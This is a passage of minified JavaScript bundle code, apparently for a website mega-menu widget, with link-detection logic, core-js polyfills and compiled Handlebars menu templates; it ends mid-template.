n._linklists=t,n._specificity=3,n._cache={},n}return i(e,t),h(e,[{key:"canExplore",value:function(t){var e=t.listHandle;return e&&this._linklists[e]}},{key:"explore",value:function(t){var e=t.listHandle;this._listLinks=this._linklists[e].links;var n=this.getClusters(t),r=[];return n.forEach(function(e){var n=e.findLink(t);n&&r.push(n)}),r}},{key:"getClusters",value:function(t){var e=t.listHandle,n=!!this._cache[e];return n||(this._cache[e]=this.gatherClusters()),c.a.notice("Smart explored"+(n?" (cached) ":" ")+"for '"+t.title+"' within '#"+e+"'",this._cache[e]),this._cache[e]}},{key:"gatherClusters",value:function(){for(var t=1,e=this.getLinks(t);e.length<1&&t<=d.length;)e=this.getLinks(t),t++;return this.groupCommonParents(e).map(function(t){return u.a.fromElements(t.$links)})}},{key:"groupCommonParents",value:function(t){var e=[];return t.forEach(function(t){var n=t.meteorCommonParentNearest,r=e.find(function(t){return t.$element==n});r||(r={$element:n,$links:[]},e.push(r)),r.$links.push(t)}),e}},{key:"filterLinksByOrder",value:function(t){var e=this._listLinks;return t.filter(function(t){var n=t.meteorSiblings.filter(function(t,n){var r=e[n];return!r||("a"==t.tagName.toLowerCase()&&t.getAttribute("href")!=r.url||(!t.textContent.toLowerCase().includes(r.title.toLowerCase())||(t.setAttribute("data-object-id",r.object_id),t.meteorObjectId=r.object_id,!1)))}),r=t.meteorSiblings.length==e.length,o=0==n.length;return r&&o})}},{key:"lowestCommonParent",value:function(t,e){var n=t.meteorParents,r=e.meteorParents,o=0,i=void 0;if(t===e)i=t,i.meteorParentalLevel=4;else for(;n[o]&&o>-1;)r[o]===n[o]?(i=n[o],i.meteorParentalLevel=4-o,o+=1):o=-1;return i}},{key:"filterLinksByProximity",value:function(t){var e=this;return t.forEach(function(n){var r=n.meteorParents,o=4;t.forEach(function(t,r){var i=e.lowestCommonParent(n,t);i&&(i.meteorChildren=i.meteorChildren||[],-1==i.meteorChildren.indexOf(t)&&i.meteorChildren.push(t),t.meteorCommonParent=i,n.meteorSiblings.push(t),i.meteorParentalLevel<o&&(o=i.meteorParentalLevel))}),n.meteorSiblings=n.meteorSiblings.filter(function(t){if(n===t)return!0;var e=t.meteorCommonParent.meteorParentalLevel,i=r[o];if(e==o&&i){var a=t.meteorCommonParent.meteorChildren;return i.meteorChildren=a,t.meteorCommonParentNearest=i,!0}return!1})}),t=t.filter(function(t){return t.meteorSiblings.length>1}),this.filterLinksByOrder(t)}},{key:"collectLinks",value:function(t){return t.forEach(function(t){var e=1,n=t;for(t.meteorParents=[],t.meteorSiblings=[];n.parentNode&&(n=n.parentNode,t.meteorParents.unshift(n),!(e>=4));)e++}),this.filterLinksByProximity(t)}},{key:"getLinks",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=this._listLinks,n=[],r=[],o=d[t-1];return o&&(n=document.querySelectorAll(o)),n.forEach(function(t){e.find(function(e){var n="a"!=t.tagName.toLowerCase()||t.getAttribute("href")==e.url,r=e.title.toLowerCase(),o=t.textContent.toLowerCase().includes(r),i=t.getAttribute("data-m-link");return n&&o&&!i})&&r.push(t)}),this.collectLinks(r)}}]),e}(a.a);e.a=p},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":u(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":u(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(177),u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),c=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return n._queries=n.constructor.sanitizeQueries(t),n}return i(e,t),l(e,null,[{key:"sanitizeQueries",value:function(t){return"string"==typeof t&&""!=t.trim()?t.split(",").map(function(t){return t.trim()}):[]}}]),e}(a.a);e.a=c},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":u(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":u(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(177),u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return n._queries=t.getQuery(),n}return i(e,t),e}(a.a);e.a=l},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,n){return n.data.root.settings[t]==e?n.fn(this):n.inverse(this)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){e.data.root.settings;return t&&""!=t.trim()?t:"https://dy840jfe0bzuu.cloudfront.net/images/placeholder.png"}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,n){for(var r="",o=-1;++o<t;)r+=e.fn(o);return r}},,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(53),o=n(97),i=n(23);t.exports=[].copyWithin||function(t,e){var n=r(this),a=i(n.length),u=o(t,a),l=o(e,a),c=arguments.length>2?arguments[2]:void 0,s=Math.min((void 0===c?a:o(c,a))-l,a-u),f=1;for(l<u&&u<l+s&&(f=-1,l+=s-1,u+=s-1);s-- >0;)l in n?n[u]=n[l]:delete n[u],u+=f,l+=f;return n}},function(t,e,n){"use strict";var r=n(21).f,o=n(116),i=n(95),a=n(51),u=n(91),l=n(149),c=n(357),s=n(358),f=n(152),h=n(29),d=n(63).fastKey,p=n(98),v=h?"_s":"size",m=function(t,e){var n,r=d(e);if("F"!==r)return t._i[r];for(n=t._f;n;n=n.n)if(n.k==e)return n};t.exports={getConstructor:function(t,e,n,c){var s=t(function(t,r){u(t,s,e,"_i"),t._t=e,t._i=o(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&l(r,n,t[c],t)});return i(s.prototype,{clear:function(){for(var t=p(this,e),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=p(this,e),r=m(n,t);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[v]--}return!!r},forEach:function(t){p(this,e);for(var n,r=a(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!m(p(this,e),t)}}),h&&r(s.prototype,"size",{get:function(){return p(this,e)[v]}}),s},def:function(t,e,n){var r,o,i=m(t,e);return i?i.v=n:(t._l=i={i:o=d(e,!0),k:e,v:n,p:r=t._l,n:void 0,r:!1},t._f||(t._f=i),r&&(r.n=i),t[v]++,"F"!==o&&(t._i[o]=i)),t},getEntry:m,setStrong:function(t,e,n){c(t,e,function(t,n){this._t=p(t,e),this._k=n,this._l=void 0},function(){for(var t=this,e=t._k,n=t._l;n&&n.r;)n=n.p;return t._t&&(t._l=n=n?n.n:t._t._f)?"keys"==e?s(0,n.k):"values"==e?s(0,n.v):s(0,[n.k,n.v]):(t._t=void 0,s(1))},n?"entries":"values",!n,!0),f(e)}}},function(t,e,n){"use strict";var r=n(95),o=n(63).getWeak,i=n(13),a=n(8),u=n(91),l=n(149),c=n(115),s=n(36),f=n(98),h=c(5),d=c(6),p=0,v=function(t){return t._l||(t._l=new m)},m=function(){this.a=[]},y=function(t,e){return h(t.a,function(t){return t[0]===e})};m.prototype={get:function(t){var e=y(this,t);if(e)return e[1]},has:function(t){return!!y(this,t)},set:function(t,e){var n=y(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=d(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,i){var c=t(function(t,r){u(t,c,e,"_i"),t._t=e,t._i=p++,t._l=void 0,void 0!=r&&l(r,n,t[i],t)});return r(c.prototype,{delete:function(t){if(!a(t))return!1;var n=o(t);return!0===n?v(f(this,e)).delete(t):n&&s(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=o(t);return!0===n?v(f(this,e)).has(t):n&&s(n,this._i)}}),c},def:function(t,e,n){var r=o(i(e),!0);return!0===r?v(t).set(e,n):r[t._i]=n,t},ufstore:v}},function(t,e,n){var r=n(11).document;t.exports=r&&r.documentElement},function(t,e,n){t.exports=!n(29)&&!n(19)(function(){return 7!=Object.defineProperty(n(229)("div"),"a",{get:function(){return 7}}).a})},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(92);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(8),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},function(t,e,n){var r=n(8),o=n(92),i=n(18)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(13);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){"use strict";var r=n(74),o=n(1),i=n(64),a=n(37),u=n(93),l=n(672),c=n(96),s=n(94),f=n(18)("iterator"),h=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,e,n,p,v,m,y){l(n,e,p);var g,b,w,_=function(t){if(!h&&t in S)return S[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},k=e+" Iterator",x="values"==v,E=!1,S=t.prototype,M=S[f]||S["@@iterator"]||v&&S[v],O=M||_(v),P=v?x?_("entries"):O:void 0,j="Array"==e?S.entries||M:M;if(j&&(w=s(j.call(new t)))!==Object.prototype&&w.next&&(c(w,k,!0),r||"function"==typeof w[f]||a(w,f,d)),x&&M&&"values"!==M.name&&(E=!0,O=function(){return M.call(this)}),r&&!y||!h&&!E&&S[f]||a(S,f,O),u[e]=O,u[k]=d,v)if(g={values:x?O:_("values"),keys:m?O:_("keys"),entries:P},y)for(b in g)b in S||i(S,b,g[b]);else o(o.P+o.F*(h||E),e,g);return g}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,n){"use strict";function r(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=o(e),this.reject=o(n)}var o=n(71);t.exports.f=function(t){return new r(t)}},function(t,e,n){"use strict";var r=n(75),o=n(151),i=n(118),a=n(53),u=n(232),l=Object.assign;t.exports=!l||n(19)(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=l({},t)[n]||Object.keys(l({},e)).join("")!=r})?function(t,e){for(var n=a(t),l=arguments.length,c=1,s=o.f,f=i.f;l>c;)for(var h,d=u(arguments[c++]),p=s?r(d).concat(s(d)):r(d),v=p.length,m=0;v>m;)f.call(d,h=p[m++])&&(n[h]=d[h]);return n}:l},function(t,e,n){var r=n(43),o=n(117).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(t){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?u(t):o(r(t))}},function(t,e,n){var r=n(36),o=n(43),i=n(226)(!1),a=n(236)("IE_PROTO");t.exports=function(t,e){var n,u=o(t),l=0,c=[];for(n in u)n!=a&&r(u,n)&&c.push(n);for(;e.length>l;)r(u,n=e[l++])&&(~i(c,n)||c.push(n));return c}},function(t,e,n){var r=n(75),o=n(43),i=n(118).f;t.exports=function(t){return function(e){for(var n,a=o(e),u=r(a),l=u.length,c=0,s=[];l>c;)i.call(a,n=u[c++])&&s.push(t?[n,a[n]]:a[n]);return s}}},function(t,e,n){var r=n(117),o=n(151),i=n(13),a=n(11).Reflect;t.exports=a&&a.ownKeys||function(t){var e=r.f(i(t)),n=o.f;return n?e.concat(n(t)):e}},function(t,e,n){var r=n(8),o=n(13),i=function(t,e){if(o(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{r=n(51)(Function.call,n(52).f(Object.prototype,"__proto__").set,2),r(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return i(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:i}},function(t,e,n){var r=n(23),o=n(368),i=n(73);t.exports=function(t,e,n,a){var u=String(i(t)),l=u.length,c=void 0===n?" ":String(n),s=r(e);if(s<=l||""==c)return u;var f=s-l,h=o.call(c,Math.ceil(f/c.length));return h.length>f&&(h=h.slice(0,f)),a?h+u:u+h}},function(t,e,n){"use strict";var r=n(77),o=n(73);t.exports=function(t){var e=String(o(this)),n="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(e+=e))1&i&&(n+=e);return n}},function(t,e,n){var r=n(77),o=n(23);t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=o(e);if(e!==n)throw RangeError("Wrong length!");return n}},function(t,e,n){"use strict";function r(t,e,n){var r,o,i,a=new Array(n),u=8*n-e-1,l=(1<<u)-1,c=l>>1,s=23===e?R(2,-24)-R(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=D(t),t!=t||t===I?(o=t!=t?1:0,r=l):(r=z(B(t)/H),t*(i=R(2,-r))<1&&(r--,i*=2),t+=r+c>=1?s/i:s*R(2,1-c),t*i>=2&&(r++,i/=2),r+c>=l?(o=0,r=l):r+c>=1?(o=(t*i-1)*R(2,e),r+=c):(o=t*R(2,c-1)*R(2,e),r=0));e>=8;a[f++]=255&o,o/=256,e-=8);for(r=r<<e|o,u+=e;u>0;a[f++]=255&r,r/=256,u-=8);return a[--f]|=128*h,a}function o(t,e,n){var r,o=8*n-e-1,i=(1<<o)-1,a=i>>1,u=o-7,l=n-1,c=t[l--],s=127&c;for(c>>=7;u>0;s=256*s+t[l],l--,u-=8);for(r=s&(1<<-u)-1,s>>=-u,u+=e;u>0;r=256*r+t[l],l--,u-=8);if(0===s)s=1-a;else{if(s===i)return r?NaN:c?-I:I;r+=R(2,e),s-=a}return(c?-1:1)*r*R(2,s-e)}function i(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function a(t){return[255&t]}function u(t){return[255&t,t>>8&255]}function l(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function c(t){return r(t,52,8)}function s(t){return r(t,23,4)}function f(t,e,n){M(t[j],e,{get:function(){return this[n]}})}function h(t,e,n,r){var o=+n,i=E(o);if(i+e>t[$])throw F(A);var a=t[W]._b,u=i+t[V],l=a.slice(u,u+e);return r?l:l.reverse()}function d(t,e,n,r,o,i){var a=+n,u=E(a);if(u+e>t[$])throw F(A);for(var l=t[W]._b,c=u+t[V],s=r(+o),f=0;f<e;f++)l[c+f]=s[i?f:e-f-1]}var p=n(11),v=n(29),m=n(74),y=n(241),g=n(37),b=n(95),w=n(19),_=n(91),k=n(77),x=n(23),E=n(369),S=n(117).f,M=n(21).f,O=n(225),P=n(96),j="prototype",A="Wrong index!",C=p.ArrayBuffer,L=p.DataView,T=p.Math,F=p.RangeError,I=p.Infinity,N=C,D=T.abs,R=T.pow,z=T.floor,B=T.log,H=T.LN2,W=v?"_b":"buffer",$=v?"_l":"byteLength",V=v?"_o":"byteOffset";if(y.ABV){if(!w(function(){C(1)})||!w(function(){new C(-1)})||w(function(){return new C,new C(1.5),new C(NaN),"ArrayBuffer"!=C.name})){C=function(t){return _(this,C),new N(E(t))};for(var q,U=C[j]=N[j],G=S(N),Q=0;G.length>Q;)(q=G[Q++])in C||g(C,q,N[q]);m||(U.constructor=C)}var Y=new L(new C(2)),K=L[j].setInt8;Y.setInt8(0,2147483648),Y.setInt8(1,2147483649),!Y.getInt8(0)&&Y.getInt8(1)||b(L[j],{setInt8:function(t,e){K.call(this,t,e<<24>>24)},setUint8:function(t,e){K.call(this,t,e<<24>>24)}},!0)}else C=function(t){_(this,C,"ArrayBuffer");var e=E(t);this._b=O.call(new Array(e),0),this[$]=e},L=function(t,e,n){_(this,L,"DataView"),_(t,C,"DataView");var r=t[$],o=k(e);if(o<0||o>r)throw F("Wrong offset!");if(n=void 0===n?r-o:x(n),o+n>r)throw F("Wrong length!");this[W]=t,this[V]=o,this[$]=n},v&&(f(C,"byteLength","_l"),f(L,"buffer","_b"),f(L,"byteLength","_l"),f(L,"byteOffset","_o")),b(L[j],{getInt8:function(t){return h(this,1,t)[0]<<24>>24},getUint8:function(t){return h(this,1,t)[0]},getInt16:function(t){var e=h(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=h(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return i(h(this,4,t,arguments[1]))},getUint32:function(t){return i(h(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return o(h(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return o(h(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){d(this,1,t,a,e)},setUint8:function(t,e){d(this,1,t,a,e)},setInt16:function(t,e){d(this,2,t,u,e,arguments[2])},setUint16:function(t,e){d(this,2,t,u,e,arguments[2])},setInt32:function(t,e){d(this,4,t,l,e,arguments[2])},setUint32:function(t,e){d(this,4,t,l,e,arguments[2])},setFloat32:function(t,e){d(this,4,t,s,e,arguments[2])},setFloat64:function(t,e){d(this,8,t,c,e,arguments[2])}});P(C,"ArrayBuffer"),P(L,"DataView"),g(L[j],y.VIEW,!0),e.ArrayBuffer=C,e.DataView=L},function(t,e,n){e.f=n(18)},,,,function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'        <div class="m-nav m-level-1">\n          <a href="'+u(a(null!=e?e.url:e,e))+'" class="m-title m-link">'+u(a(null!=e?e.title:e,e))+"</a>\n"+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(2,o,0),inverse:t.noop,data:o}))?i:"")+"        </div>\n"},2:function(t,e,n,r,o){var i=t.lambda,a=t.escapeExpression;return'            <div class="m-nav m-level-2">\n              <a href="'+a(i(null!=e?e.url:e,e))+'" data-m-navigate>'+a(i(null!=e?e.title:e,e))+"</a>\n            </div>\n"},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.size:u,e))+'"\n     style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';">\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="fortress"] a {\n      color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="fortress"] a:hover {\n      color: '+c(r(n(2)).call(s,"hover",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <span class="m-pointer"></span>\n  <div class="m-container">\n    <div class="m-display-image"\n         style="background-image: url(\''+c(r(n(322)).call(s,null!=(u=null!=e?e.settings:e)?u.main_image:u,{name:"imageWithFallback",hash:{},data:a}))+'\')">\n    </div>\n    <div class="m-links">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+"    </div>\n  </div>\n</div>\n"},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'        <a class="m-link"\n           href="'+u(a(null!=e?e.url:e,e))+'"\n           data-m-navigate\n           data-width="'+u(a((i=(i=o&&o.root)&&i.settings)&&i.image_width,e))+'"\n           data-height="'+u(a((i=(i=o&&o.root)&&i.settings)&&i.image_height,e))+'">\n          <div class="m-frame"\n               data-fill="'+u(a((i=(i=o&&o.root)&&i.settings)&&i.image_fill,e))+'"\n               style="background-image: url(\''+u(a(null!=(i=null!=e?e.images:e)?i.small:i,e))+'\');">\n            <img src="'+u(a(null!=(i=null!=e?e.images:e)?i.small:i,e))+'" alt="'+u(a(null!=(i=null!=e?e.images:e)?i.alt:i,e))+'">\n          </div>\n          <span class="m-title"\n                data-show="'+u(a((i=(i=o&&o.root)&&i.settings)&&i.show_titles,e))+'">\n            '+u(a(null!=e?e.title:e,e))+"\n          </span>\n        </a>\n"},3:function(t,e,n,r,o){var i;return'        <div class="m-ghost-link"\n             data-width="'+t.escapeExpression(t.lambda((i=(i=o&&o.root)&&i.settings)&&i.image_width,e))+'">\n        </div>\n'},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.size:u,e))+'"\n     style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';">\n\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="prism"] a {\n      color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="prism"] a:hover {\n      color: '+c(r(n(2)).call(s,"hover",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <span class="m-pointer"></span>\n  <div class="m-container">\n    <div class="m-links">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+(null!=(u=r(n(323)).call(s,20,{name:"times",hash:{},fn:t.program(3,a,0),inverse:t.noop,data:a}))?u:"")+"    </div>\n  </div>\n</div>\n"},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'        <a href="'+c(l(null!=e?e.url:e,e))+'"\n           class="m-link-top"\n           data-image-url="'+c(r(n(45)).call(s,null!=e?e.images:e,{name:"imageUrl",hash:{},data:a}))+'"\n'+(null!=(u=o.if.call(s,null!=(u=null!=e?e.links:e)?u.length:u,{name:"if",hash:{},fn:t.program(2,a,0),inverse:t.noop,data:a}))?u:"")+">\n           "+c(l(null!=e?e.title:e,e))+'\n           <img class="m-preload"\n                src="'+c(r(n(45)).call(s,null!=e?e.images:e,{name:"imageUrl",hash:{},data:a}))+'"\n                alt="'+c(l(null!=(u=null!=e?e.images:e)?u.alt:u,e))+'">\n        </a>\n        <div class="m-nav m-nav-sub"\n             style="color: '+c(r(n(2)).call(s,"right_text",{name:"color",hash:{},data:a}))+';">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(4,a,0),inverse:t.noop,data:a}))?u:"")+"        </div>\n"},2:function(t,e,n,r,o){return"             data-m-touch-hover\n           "},4:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'            <a href="'+c(l(null!=e?e.url:e,e))+'"\n               class="m-link-sub"\n               data-m-navigate\n               data-image-url="'+c(r(n(45)).call(s,null!=e?e.images:e,{name:"imageUrl",hash:{},data:a}))+'">\n               '+c(l(null!=e?e.title:e,e))+'\n               <img class="m-preload"\n                    src="'+c(r(n(45)).call(s,null!=e?e.images:e,{name:"imageUrl",hash:{},data:a}))+'"\n                    alt="'+c(l(null!=(u=null!=e?e.images:e)?u.alt:u,e))+'">\n            </a>\n'},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-vertical-alignment="'+c(l(null!=(u=null!=e?e.settings:e)?u.vertical_alignment:u,e))+'"\n     data-image-size-top="'+c(l(null!=(u=null!=e?e.settings:e)?u.image_size_top:u,e))+'"\n     data-image-size-sub="'+c(l(null!=(u=null!=e?e.settings:e)?u.image_size_sub:u,e))+'"\n     data-height="'+c(l(null!=(u=null!=e?e.settings:e)?u.height:u,e))+'"\n     style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(s,"right_text",{name:"color",hash:{},data:a}))+";\n            border-color: "+c(r(n(2)).call(s,"right_text",{name:"color",hash:{},data:a}))+'">\n\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="riviera"] .m-link-top {\n      color: '+c(r(n(2)).call(s,"left_text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="riviera"] .m-link-top[data-active="true"] {\n      background-color: '+c(r(n(2)).call(s,"left_hover",{name:"color",hash:{},data:a}))+" !important;\n      color: "+c(r(n(2)).call(s,"left_hover_text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="riviera"] .m-link-sub[data-active="true"] {\n      color: '+c(r(n(2)).call(s,"right_text",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <div class="m-container">\n    <span class="m-pointer"></span>\n    <div class="m-nav m-nav-top"\n         style="color: '+c(r(n(2)).call(s,"left_text",{name:"color",hash:{},data:a}))+';">\n      <div class="m-top-bg"\n           style="background-color: '+c(r(n(2)).call(s,"left_background",{name:"color",hash:{},data:a}))+'"></div>\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+'    </div>\n    <div class="m-display-image"></div>\n  </div>\n</div>\n'},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression,l=null!=e?e:t.nullContext||{};return'          <a href="'+u(a(null!=e?e.url:e,e))+'"\n             class="m-link"\n             data-nest-level="'+u(a(null!=e?e.nest_level:e,e))+'"\n'+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(2,o,0),inverse:t.program(4,o,0),data:o}))?i:"")+">\n             "+u(a(null!=e?e.title:e,e))+'\n             <span class="m-shield"></span>\n'+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(6,o,0),inverse:t.noop,data:o}))?i:"")+"           </a>\n"},2:function(t,e,n,r,o){return"               data-m-touch-hover\n"},4:function(t,e,n,r,o){return"               data-m-navigate\n             "},6:function(t,e,n,r,o){return'               <span class="m-arrow-right"></span>\n'},8:function(t,e,n,r,o){var i;return'        <div class="m-nav" data-parent-level="'+t.escapeExpression(t.lambda(null!=e?e.nest_level:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o}))?i:"")+"        </div>\n"},9:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression,l=null!=e?e:t.nullContext||{};return'            <a href="'+u(a(null!=e?e.url:e,e))+'"\n               class="m-link"\n               data-nest-level="'+u(a(null!=e?e.nest_level:e,e))+'"\n'+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(10,o,0),inverse:t.program(12,o,0),data:o}))?i:"")+">\n               "+u(a(null!=e?e.title:e,e))+'\n               <span 